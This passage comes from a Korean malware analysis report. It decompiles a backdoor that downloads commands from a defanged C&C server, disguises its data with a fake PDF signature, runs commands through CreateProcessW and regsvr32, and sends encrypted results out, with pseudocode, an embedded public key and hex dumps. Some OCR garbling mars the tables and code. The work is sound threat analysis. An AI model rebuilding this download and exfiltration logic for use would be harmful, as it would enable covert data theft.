- 다운로드 경로 : C:\ProgramData\temp\[랜덤 4자리].tmp

```
v28 = InternetConnectW(v24, p_lpszServerName, nServerPort[0], 0, 0, 3u, 0, 0);
*(_DWORD *)nServerPort = v28;
if ( v28 )
{
  p_lpszObjectName = (const WCHAR *)&lpszObjectName;
 if (a14 \ge 8)
   p_lpszObjectName = lpszObjectName;
 v30 = (const WCHAR *)lpszVerb;
 if ( v50 >= 8 )
   v30 = lpszVerb[0];
 v31 = HttpOpenRequestW(v28, v30, p lpszObjectName, L"HTTP/1.1", 0, 0, 0x8404F700, 0);
 if ( v31 )
 {
   if ( HttpSendRequestW(v31, 0, 0, Optional, wcslen((const unsigned __int16 *)Optional))
      && (memset(Buffer, 0, sizeof(Buffer)),
          dwBufferLength = 1024,
         HttpQueryInfoW(v31, 0x13u, Buffer, &dwBufferLength, 0)) )
    {
      if ( unknown_libname_43(v32, (int)Buffer) == 200 )
      {
       v33 = &a15;
       if ( a20 >= 8 )
         v33 = (_DWORD **)a15;
        FileW = CreateFileW(v33, 0x40000000, 0, 0, 2, 128, 0);
        if ( FileW != -1 )
        ł
         v51 = 0;
          dwNumberOfBytesRead = 0;
          for ( i = (void *)sub_1001851F(4096);
                InternetReadFile(v31, i, 0x1000u, &dwNumberOfBytesRead) && dwNumberOfBytesRead;
                WriteFile(FileW, i, dwNumberOfBytesRead, &v51, 0) )
          {
           ;
          }
          j j free(i);
          CloseHandle(FileW);
```

[그림 25] 인터넷 연결 후 명령어 다운로드

(13) 명령어 다운로드가 완료되고 나면 다음 C&C서버와 접속을 시도한다.
 - 명령어 다운로드 완료 시 URL : http://fedra[.]p-e[.]kr//?m=d&p1=[볼륨 일련번호]

(14) [랜덤 4자리].tmp 파일의 시그니처와 %PDF-1.7.4 0 obj 문자열이 같은지 비교한다

- 시그니처 : %PDF-1.7.4 0 obj (0x25 0x50 0x44 0x46 0x2D 0x31 0x2E 0x37 0x2E 0x34

0x20 0x30 0x20 0x6F 0x62 0x6A)

while ( \*(\_DWORD \*)v21 == \*(\_DWORD \*)v20 )// [샌덤 4자리].tmp 파일의 16byte와 '%PDF-1.7.4 0 obj' 문자열 비교 {
 v21 += 4;
 v20 += 4;
 v22 = v23 < 4;
 v23 -= 4;
 if ( v22 )
 goto LABEL\_17;
}

## [그림 26] 파일 시그니처 비교



(15) 다운로드 되는 데이터는 복호화 과정을 거쳐 최종 페이로드가 된다. 해당 데이터는 [랜덤 4 글자].tmp.tmp 파일에 저장되며 이후 명령어 분기를 통해 추가적인 악성행위를 수행한다.

```
switch ( v2 )
{
    case 0:
        sub_10004F30((int)a1, (int)&savedregs, a2);
        return 1;
    case 1:
        sub_100040F0(a1);
        return 1;
    case 2:
        sub_10004710((_DWORD **)a1);
        return 1;
    }
    if ( v2 != 3 )
    return 0;
    sub_10004900(a1);
    [그림 27] 명령어 분기
```

(16) [랜덤 4 글자].tmp.tmp 파일에 저장되는 최종 페이로드의 데이터 구조이다.

| 00 | 01                       | 02             | 03  | 04 | 05           | 06           | 07  | 08           | 09          | <b>0A</b>     | OB | <b>0</b> C | 0D | 0E | OF |
|----|--------------------------|----------------|-----|----|--------------|--------------|-----|--------------|-------------|---------------|----|------------|----|----|----|
| ę  | 령 코드                     | E (4by         | te) | q  | 이터 볼<br>(4b) | 블록 개<br>/te) | 수   | 데            | 이터 블<br>(4t | 록(1)<br>iyte) | 크기 |            |    |    |    |
|    |                          |                |     |    |              |              | 데이터 | 블록(          | 1)          |               |    |            |    |    |    |
|    | 10 E  <del> </del><br>(4 | 블록(2)<br>byte) |     |    |              | I            | 데이터 | <u></u> 블록() | 2)          |               |    |            |    |    |    |

[그림 28] 명령어 데이터 구조

| 명령코드       | 행위                                              |  |  |  |  |  |  |  |  |
|------------|-------------------------------------------------|--|--|--|--|--|--|--|--|
| 0x0000000  | 페이로드에서 데이터를 CreateProcess 로 실행한 뒤 결과값을 압축 및 암호화 |  |  |  |  |  |  |  |  |
|            | 하여 C&C 서버로 전송한다.                                |  |  |  |  |  |  |  |  |
| 0x00000001 | 페이로드에서 데이터를 regsvr32.exe 로 실행한 뒤 배치파일로 데이터가 저장된 |  |  |  |  |  |  |  |  |
|            | 파일을 삭제한다.                                       |  |  |  |  |  |  |  |  |
| 0x0000002  | 페이로드에서 데이터를 메모리에 로드하여 실행한다.                     |  |  |  |  |  |  |  |  |
| 0x0000003  | 페이로드에서 데이터를 regsvr32.exe 로 실행한 뒤 배치파일로 데이터가 저장된 |  |  |  |  |  |  |  |  |
|            | 파일을 삭제한다.                                       |  |  |  |  |  |  |  |  |





(17) 명령코드가 '0x00000000' 인 경우 페이로드에서 명령어 데이터를 CreateProcessW 함수로 실행한 뒤 결과값을 다음 경로의 파일에 저장한다.

```
- 경로 : C:\#ProgramData\#temp\#[랜덤 4자리].tmp
```

```
CreatePipe(v33, &v32, &v29, 0x4000000u);
memset(&v28, 0, sizeof(v28));
v30 = 0i64;
((void (__stdcall *)(struct _STARTUPINFOW *, int, int, int, int, _DWORD *, int, _DWORD *, int, _DWORD *))GetStartupInfoW)(
  &v28,
  v17,
  a4,
  a5,
  v20,
  a2,
  1,
  a2,
  v24,
  a2);
v28.hStdOutput = v32;
v28.hStdError = v32;
v8 = *((_DWORD *)a1 + 5) < 8u;
v28.dwFlags = 257;
v28.hStdInput = 0;
v28.wShowWindow = 0;
if ( !v8 )
  a1 = *(WCHAR **)a1;
if ( CreateProcessW(0, a1, 0, 0, 1, 0, 0, 0, &v28, &v30) )
{
  if ( a6 )
  {
    if ( WaitForSingleObject(v30.hProcess, a6) == 258 )
    {
      TerminateProcess(v30.hProcess, 258);
      GetLastError();
```

[그림 29] 페이로드의 명령어 데이터 실행

(18) 명령 실행 결과가 저장된 [랜덤 4글자].tmp 파일을 zip 확장자로 압축한 뒤, 내장된 공개키를 사용해 암호화를 진행한다. 암호화 된 데이터는 다음 경로에 저장된다.

- 경로 : C:₩ProgramData₩temp₩[랜덤 4글자].tmp.enc

060200000A400005253413100040000010001009D4FD84DD6476F268E370B9D8A30157F2DB9B6D 8FCF0AC76548DA48189A2B80BF196435E4B98EF3D3D3807149BC06744006551BC9D20D084A5D52 D306A16C8F5D97FA2B6BC4724FB5D5ED4098FCDB94F8B46967019DEA6B0A12E38960354E494946E DD559FCE44FE4466257F4A9A2E57CF34F757786A038B170E36D5821943F0

[표 7] 내장된 공개키





(19) 암호화 키를 생성하여 [랜덤 4글자].tmp.enc 파일을 암호화 한 뒤 해당 데이터를 다음 경로에 PDF 시그니처 및 XOR 암호화 키와 함께 작성한다.

| WriteFile(FileW, v19, v68, &v73, 0);               | 11 | [랜덤   | 4글자].tmp | 파일에 | %PDF-1.7.4 | 0 ob | j 작성 |
|----------------------------------------------------|----|-------|----------|-----|------------|------|------|
| v71 = 0;                                           |    |       |          |     |            |      |      |
| WriteFile(FileW, &v71, 4, &v73, 0);                |    |       |          |     |            |      |      |
| *(_QWORD *)v70 = 0i64;                             |    |       |          |     |            |      |      |
| sub_100063C0(v70);                                 |    |       |          |     |            |      |      |
| LOBYTE(v74) = 7;                                   |    |       |          |     |            |      |      |
| <pre>v20 = sub_1001851F(0x10u);</pre>              |    |       |          |     |            |      |      |
| v66 = v20;                                         |    |       |          |     |            |      |      |
| TickCount = GetTickCount();                        |    |       |          |     |            |      |      |
| <pre>srand(TickCount);</pre>                       |    |       |          |     |            |      |      |
| for ( i = 0; i < 0x10; ++i )                       |    |       |          |     |            |      |      |
| <pre>*((_BYTE *)v20 + i) = rand();</pre>           | 11 | XOR 2 | 밥호화 키 생  | 섬   |            |      |      |
| v23 = (char *)v66;                                 |    |       |          |     |            |      |      |
| <pre>WriteFile(FileW, v66, 16, &amp;v73, 0);</pre> | 11 | [랜덤   | 4글자].tmp | 파일에 | XOR 암호화    | 키 직  | 성    |

[그림 30] [랜덤 4글자].tmp.tmp 파일에 작성되는 데이터

| Offset(h)                             | 00 | 01 | 02 | 03 | 04 | 05 | 06  | 07 | 08         | 09  | 0A | 0B    | 0C  | 0D | 0E | OF |                                      |
|---------------------------------------|----|----|----|----|----|----|-----|----|------------|-----|----|-------|-----|----|----|----|--------------------------------------|
| 00000000                              | 25 | 50 | 44 | 46 | 2D | 31 | 2E  | 37 | 2E         | 34  | 20 | 30    | 20  | 6F | 62 | 6A | %PDF-1.7.4 0 obj                     |
| 00000010                              | 0D | Α4 | F3 | 0A | AB | 2F | DD  | 94 | EO         | 96  | D5 | 68    | 6A  | 20 | FE | D3 | .¤ó.≪∕Ý″à-Õhj þÓ                     |
| 00000020                              | B6 | D4 | 59 | A1 | 3E | 2F | DD  | 94 | 94         | FE  | CE | DO    | 64  | 3E | 60 | B3 | ¶ÔY;>/Ý″″þÎĐd>`³                     |
| 00000030                              | 73 | F7 | 71 | E8 | 8A | AB | 0C  | 22 | CA         | C7  | 00 | 76    | 13  | CD | B6 | 10 | s÷qèŠ≪."ÊÇ.v.Ͷ.                      |
| 00000040                              | 92 | EE | 15 | 45 | C1 | D6 | 49  | 94 | BB         | 59  | E3 | 20    | Α4  | 8F | D3 | зc | ′î.EÁÖI″≫Yã ¤.Ó<                     |
| 00000050                              | E8 | F7 | 85 | DD | D3 | AE | B2  | 77 | 3C         | 61  | 71 | 4F    | B0  | 2C | B1 | BC | è÷…ÝÓ®°w <aqo°,±4< td=""></aqo°,±4<> |
| 00000060                              | Α7 | 78 | 25 | 0E | B7 | EE | 86  | C9 | AD         | 48  | 08 | 2D    | 97  | 68 | C0 | 30 | §x%. ∙î†É.H—hÀO                      |
| 00000070                              | 0B | EC | 78 | 8B | 33 | OF | CC  | 64 | 5A         | 05  | 4D | B2    | 67  | 95 | C6 | 4A | .ìx<3.ÌdZ.M⁴g•ÆJ                     |
| 00000080                              | 60 | 92 | 2A | Α4 | 1E | 76 | 99  | 3B | 10         | FE  | E4 | 0A    | E5  | 99 | 3E | BB | '*¤.v™;.þä.å™>»                      |
| 00000090                              | cc | 8F | 14 | 5A | FD | 77 | C5  | B6 | 1A         | DA  | B1 | AE    | 7E  | 04 | 6E | C2 | ÌZýwŶ.Ú±⊗~.nÂ                        |
| 0A000000                              | 71 | 65 | 35 | 6D | AC | 63 | 56  | 88 | F7         | F6  | OD | D8    | 4B  | 7D | 9A | 11 | qe5m⊣cV^÷ö.ØK}š.                     |
| 00000B0                               | F3 | 98 | 9A | C6 | 22 | F2 | D4  | OA | B9         | C0  | 0C | 07    | 00  | CF | 59 | 63 | ó~šÆ"òÔ.'ÀÏYc                        |
| 000000C0                              | 06 | 6F | 52 | 42 | E8 | EB | ED  | 56 | 97         | 82  | 37 | C5    | 1A  | 6D | 02 | 2D | .oRBèëíV-,7Å.m                       |
| 00000D0                               | F8 | 07 | AE | DA | 16 | FE | 4D  | C2 | 74         | 0A  | ED | 43    | 46  | 43 | F9 | 58 | ø.®Ú.þMÂt.iCFCùX                     |
| 000000E0                              | C5 | C0 | FF | ЗA | F9 | EE | DC  | D1 | F5         | 75  | CD | 21    | CA  | 76 | 51 | FC | ÅÀÿ:ùîÜÑõuÍ!ÊvQü                     |
| 000000F0                              | 4D | AE | 83 | 56 | 61 | 94 | 9F  | E6 | D6         | 80  | OD | FO    | BD  | A7 | 1B | 7D | M⊗fVa″ŸæÖ€.ð%§.}                     |
| 00000100                              | FF | 60 | 8D | DC | 92 | 53 | A4  | 29 | <b>A</b> 7 | 30  | D2 | BB    | 61  | D6 | 83 | 07 | ÿ`.Ü′S¤)§0Ò≫aÖf.                     |
| 00000110                              | EB | 0A | 38 | DO | 59 | 1A | 4C  | 6F | F8         | AЗ  | C7 | AA    | E4  | 29 | 1D | ЗF | ë.8ĐY.Loø£Çªä).?                     |
| 00000120                              | BF | C6 | 24 | 0B | Β1 | 20 | FB  | DA | B2         | 3C  | C8 | C0    | 86  | F1 | 12 | 37 | ¿Æ\$.± ûÚ⁴<ÈÀ†ñ.7                    |
| PDF 위장 시그니처 XOR 암호화 키                 |    |    |    |    |    |    |     |    |            |     |    |       |     |    |    |    |                                      |
| ····································· |    |    |    |    |    |    |     |    |            |     |    |       |     |    |    |    |                                      |
| └──                                   |    |    |    |    |    |    |     |    |            |     |    |       |     |    |    |    |                                      |
|                                       |    |    |    |    | [_ | 1림 | 31] | 암  | 호호         | 바 돈 | 더  | O   E | 티 - | 고  |    |    |                                      |

<sup>(20)</sup> 암호화가 완료되면 데이터를 C&C 서버로 전송한다.

- C&C서버 : http://fedra[.]p-e[.]kr//?m=b&p1=[볼륨 일련번호]&p2=a

| Name                                                                                                    | Value                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Content-Disposition: form-data; name="binary";<br>filename="2022-07-06_14-55-57-554"<br>Content-Type: application/octet-stream | %PDF-1.7.40<br>objI{��@r�FxNx*��@[ MX r�2+U@\$@ �@:e4;@>I)@fS¶@涨Ⅱ#<br>@@?<br>@@S@@QÎ@@&&@@RU@?`@{ <sub>T</sub> .@ @ <sub>T</sub> . @F&@@BJ1 @@Z@u2 <sup>⊥</sup> "#T |  |  |  |  |  |
| [그리 32] 저속되는 데이터                                                                                                    |                                                                                                    |  |  |  |  |  |







(21) 명령코드가 '0x00000001' 인 경우 페이로드에서 명령어 데이터를 아래 경로에 작성하고 실행한다. 이후 같은 경로에 배치파일을 생성하여 tmp 파일을 삭제한다.

- 경로 : C:₩ProgramData₩temp₩[랜덤 4 자리].tmp

(22) 명령코드가 '0x00000002' 인 경우 "MZ(0x4D 0x5A)" 값을 검사 해 메모리에 로드 후 실행한다.

(23) 명령어 전송이 끝난 뒤 윈도우 버전 및 아키텍쳐 정보와 악성코드 버전을 결합하여 URL을 생성한 뒤 지속적으로 통신을 수행한다.

- C&C서버 : http://fedra[.]p-e[.]kr//?m=a&p1=[볼륨 일련번호]&p2=[윈도우버전, 아키텍쳐] Win6.1.7601wow64-D\_Regsvr32-v2.0.264

